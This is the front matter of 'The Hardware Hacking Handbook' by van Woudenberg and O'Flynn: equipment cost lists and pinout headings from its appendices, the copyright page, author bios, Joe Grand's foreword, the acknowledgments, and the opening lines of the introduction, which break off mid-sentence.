

Power Analysis Measurements: $300 to $50,000
Triggering on Analog Waveforms: $3,800+
Measuring Magnetic Fields: $25 to $10,000

Clock Fault Injection: $100 to $30,000
Voltage Fault Injection: $25 to $30,000
Electromagnetic Fault Injection: $100 to $50,000
Optical Fault Injection: $1,000 to $250,000
Positioning Probes: $100 to $50,000
Target Devices: $10 to $10,000
APPENDIX B: ALL YOUR BASE ARE BELONG TO US: POPULAR
PINOUTS
SPI Flash Pinout
0.1-Inch Headers

20-Pin Arm JTAG

14-Pin PowerPC JTAG
0.05-Inch Headers

Arm Cortex JTAG/SWD

Ember Packet Trace Port Connector
INDEX
THE HARDWARE HACKING
HANDBOOK
Breaking Embedded Security with
Hardware Attacks
by Jasper van Woudenberg and Colin
O’Flynn
THE HARDWARE HACKING HANDBOOK. Copyright © 2022 by Jasper van
Woudenberg and Colin O’Flynn.
All rights reserved. No part of this work may be reproduced or transmitted in any
form or by any means, electronic or mechanical, including photocopying,
recording, or by any information storage or retrieval system, without the prior
written permission of the copyright owner and the publisher.
First printing
25 24 23 22 21 1 2 3 4 5 6 7 8 9
ISBN-13: 978-1-59327-874-8 (print)
ISBN-13: 978-1-59327-875-5 (ebook)
Publisher: William Pollock
Production Manager and Editor: Rachel Monaghan
Developmental Editors: William Pollock, Neville Young, and Jill Franklin
Cover Illustrator: Garry Booth
Cover and Interior Design: Octopod Studios
Technical Reviewer: Patrick Schaumont
Copyeditor: Barton Reed
Compositor: Jeff Wilson, Happenstance Type-O-Rama
Proofreader: Rebecca Rider
For information on book distributors or translations, please contact No Starch
Press, Inc. directly:
No Starch Press, Inc.
245 8th Street, San Francisco, CA 94103
phone: 1.415.863.9900; info@nostarch.com
www.nostarch.com
Library of Congress Cataloging-in-Publication Data
Names: Woudenberg, Jasper van, author. | O'Flynn, Colin, author.
Title: The hardware hacking handbook : breaking embedded security with
hardware attacks / by Jasper van Woudenberg and Colin O'Flynn.
Description: San Francisco, CA : No Starch Press, 2022. | Includes
bibliographical references and index. | Summary: "A deep dive into
hardware attacks on embedded systems explained by experts in the field
through real-life examples and hands-on labs. Topics include the
embedded system threat model, hardware interfaces, various side-channel
and fault injection attacks, and voltage and clock glitching"--Provided
by publisher.
Identifiers: LCCN 2021027424 (print) | LCCN 2021027425 (ebook) | ISBN
9781593278748 (print) | ISBN 9781593278755 (ebook)
Subjects: LCSH: Embedded computer systems--Security measures. | Electronic
apparatus and appliances--Security measures. | Penetration testing
(Computer security)
Classification: LCC TK7895.E42 W68 2022 (print) | LCC TK7895.E42 (ebook)
| DDC 006.2/2--dc23
LC record available at https://lccn.loc.gov/2021027424
LC ebook record available at https://lccn.loc.gov/2021027425
No Starch Press and the No Starch Press logo are registered trademarks of No
Starch Press, Inc. Other product and company names mentioned herein may be
the trademarks of their respective owners. Rather than use a trademark symbol with
every occurrence of a trademarked name, we are using the names only in an
editorial fashion and to the benefit of the trademark owner, with no intention of
infringement of the trademark.
The information in this book is distributed on an “As Is” basis, without warranty.
While every precaution has been taken in the preparation of this work, neither the
authors nor No Starch Press, Inc. shall have any liability to any person or entity with
respect to any loss or damage caused or alleged to be caused directly or indirectly
by the information contained in it.
Dedicated to all the kids who took apart their parents’ devices—and
dealt with the consequences.
Dedicated to Hilary and Kristy, who had never-ending patience to
support us throughout the years of writing. And to Jules and Thijs,
who (sometimes) patiently waited.
Dedicated to our parents, John, Eleanor, Pieter, and Margriet, who
put up with us taking apart expensive devices—and dealt with the
cost of having to replace it.
ABOUT THE AUTHORS
Colin O’Flynn runs NewAE Technology, Inc., a startup that designs
tools and equipment to teach engineers about embedded security. He
started the open source ChipWhisperer project as part of his PhD
research and was previously an assistant professor with Dalhousie
University, where he taught embedded systems and security. He lives
in Halifax, Canada, and you can find his dogs featured in many of the
products developed with NewAE.
Jasper van Woudenberg has been involved in embedded device
security on a broad range of topics: finding and helping fix bugs in
code that runs on hundreds of millions of devices, using symbolic
execution to extract keys from faulted cryptosystems, and using
speech recognition algorithms for side-channel trace processing.
Jasper is a father of two, husband of one, and CTO of Riscure North
America. He lives in California, where he likes to bike mountains and
board snow. The family cat tolerates him but is too cool for Twitter.
About the Technical Reviewer
Patrick Schaumont is a professor of computer engineering at
Worcester Polytechnic Institute. He was previously a staff researcher
with IMEC, Belgium, and a faculty member with Virginia Tech. His
research interests are in design and design methods of secure,
efficient, and real-time embedded computing systems.
FOREWORD
There was a time in the not-so-distant
past when hardware was relegated to
the fringes of hacking. Many considered
it too difficult to get involved with.
“Hardware is hard,” they’d say. Of
course, this is true of anything before you become
familiar with it.
When I was a juvenile delinquent with a passion for hardware
hacking, access to knowledge and technology was often out of reach.
I’d jump into dumpsters to find discarded equipment, steal materials
out of company vehicles, and build tools described in text files with
schematics fashioned from ASCII art. I’d sneak into university
libraries to find data books, beg for free samples at engineering trade
shows, and lower my voice to sound distinguished when trying to get
information from vendors over the telephone. If you were interested in
breaking systems instead of designing them, there was rarely a place
for you. Hacking was a long way from turning into a respectable
career.
Over the years, attention to what hardware hackers could
accomplish shifted from the underground to the mainstream.
Resources and equipment became more available and cost
affordable. Hacker groups and conferences provided a way for us to
meet, learn, and join forces. Even academia and the corporate world
realized our value. We’ve entered a new era, where hardware is
finally recognized as an important part of the security landscape.
Within The Hardware Hacking Handbook, Jasper and Colin
combine their experiences of breaking real-world products to
elegantly convey the hardware hacking process of our time. They
provide details of actual attacks, allowing you to follow along, learn
the necessary techniques, and experience the feeling of magic that
comes with a successful hack. It doesn’t matter if you’re new to the
field, if you’re arriving from somewhere else in the hacker community,
or if you’re looking to “level up” your current embedded security skill
set—there’s something here for everyone.
As hardware hackers, we aim to take advantage of constraints
placed on the engineers and the devices they’re implementing.
Engineers are focused on getting the product to work while remaining
on schedule and within budget. They follow defined specifications and
must conform to engineering standards. They need to make sure the
product is manufacturable and that access is available to program,
test, debug, repair, or maintain the system. They place trust in the
vendors of the chips and subsystems they are incorporating and
expect those to function as advertised. Even when they do implement
security, it’s extremely difficult to get right. Hackers have the luxury to
ignore all the requirements, cause the system to intentionally
misbehave, and look for the most effective way to successfully attack
it. We can attempt to exploit weak spots in the system, whether
through peripheral interfaces and buses (Chapter 2), physical access
to components (Chapter 3), or implementation flaws susceptible to
fault injection or side-channel leakage (Chapter 4 and onward).
What we’re able to achieve with hardware hacking today is built on
the research, struggles, and successes of hackers past—we are all
standing on the shoulders of giants. Even as engineers and vendors
progressively improve on their security awareness and integrate more
security features and countermeasures into their devices, those
advancements will continue to be outwitted through the hacker
community’s persistence and perseverance. This literal arms race not
only leads to incrementally more secure products, it sharpens the
skills of the next generation of engineers and hackers.
The message in all of this is that hardware hacking is here to stay.
The Hardware Hacking Handbook provides a framework for you to
explore its many possible paths—it’s now up to you to start your own
journey!
Yours in solder,
Joe Grand aka Kingpin
Technological troublemaker since 1982
Portland, Oregon
ACKNOWLEDGMENTS
The foundation for the book in front of you was laid a long time ago
by Stephen Ridley, who invited several renowned hardware hackers
to write a book and eventually settled for also including us (Colin and
Jasper) to cover side-channel power analysis and fault injection.
Since then, this book was supported by Bill Pollock, who has
continued to believe in it, and who, over the following years, worked
with all of us to ensure some form of this book (the form you have
now) existed. As part of the original book, Joe FitzPatrick
(securinghardware.com) donated a large chunk of Chapter 2, for
which we are grateful; any errors are surely introduced by us. Marc
Witteman and Riscure have supported this project since the start,
which allowed Jasper to avoid unemployment.
Speaking of Riscure, it’s been Jasper’s playground and University
of Hacking for over a decade. Marc, Harko, Job, Cees, Caroline, Raj,
Panci, Edgar, Alexander, Maarten, and many others have been
invaluable in creating an environment where Jasper was able to fall
and get up again, and ultimately learn the knowledge needed to write
this book.
Colin’s colleagues at NewAE Technology Inc. have directly
contributed numerous examples and tools used in this book; in
particular, Alex Dewar and Jean-Pierre Thibault have been extensively
involved in the current state of the tooling and software. Claire Frias
has been involved in physically producing much of the hardware, and
almost every NewAE tool or target has been made possible with her
help.
We’d also like to thank all the authors of the (open source) content
and tools used in this book; nobody builds something on their own,
and this book is no exception. Everyone in the editing team (Bill
Pollock, Barbara Yien, Neville Young, Annie Choi, Dapinder Dosanjh,
Jill Franklin, Rachel Monaghan, and Bart Reed) has given us a more
refined look than we would naturally have, and Patrick Schaumont
has been instrumental in pointing out the good, the bad, the funky,
and the downright wrong in earlier versions of this book as the
technical reviewer. Many examples of attacks come from the
research community, and we are grateful for those that choose to
openly publish their work, be it as an academic article or a blog post.
Finally, we thank Joe Grand for writing the foreword, along with
inspiring us over the years and for being a great hardware hacker
who embodies not only the technical know-how, but the friendly and
kind-hearted personality that can help shape the sort of community
we all thrive within.
INTRODUCTION
Once upon a time, in a universe not too
far away, computers were massive
machines that filled up big rooms and
needed a small crew to run. With
shrinking technology, it became more
and more feasible to put computers in small spaces.
Around 1965, the Apollo Guidance Computer was
small enough to be carried into space, and it
supported the astronauts with computation functions
and control over the Apollo modules. This computer
could be considered one of the earliest embedded
systems. Nowadays, the overwhelming majority of
